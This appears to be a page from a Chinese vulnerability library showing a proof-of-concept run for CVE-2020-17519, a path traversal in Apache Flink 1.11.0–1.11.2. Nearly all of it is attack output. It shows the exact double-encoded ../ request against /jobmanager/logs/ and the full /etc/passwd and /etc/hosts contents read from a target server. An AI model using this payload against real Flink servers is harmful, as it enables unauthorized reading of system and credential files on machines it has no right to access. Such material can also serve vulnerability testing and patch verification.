 [root@iZm5e9346f3qfzai3fn9j7Z ~]# python3 1.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Version: Apache Flink   1.11.0-1.11.2
+  使用格式: python3 CVE-2020-17519.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+  File        >>> /etc/passwd
+------------------------------------------
Please input Attack Url
Url   >>> http://
[o] 请求URL :  http:///jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd
[o] 目标 http:// 存在漏洞,成功读取 /etc/passwd , 响应为:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:997:User for polkitd:/:/sbin/nologin
libstoragemgmt:x:998:996:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
chrony:x:997:995::/var/lib/chrony:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
hadoop:x:1000:1000::/home/hadoop:/bin/bash
mysqladmin:x:514:101::/usr/local/mysql:/bin/bash
clickhouse:x:513:513::/nonexistent:/bin/false
File >>> /etc/hosts
[o] 请求URL :  http:///jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fhosts
[o] 目标 http:// 存在漏洞,成功读取 /etc/hosts , 响应为:
127.0.0.1   localhost localhost.localdomain localhost4 localhost4.localdomain4
::1         localhost localhost.localdomain localhost6 localhost6.localdomain6
PeiQi 文库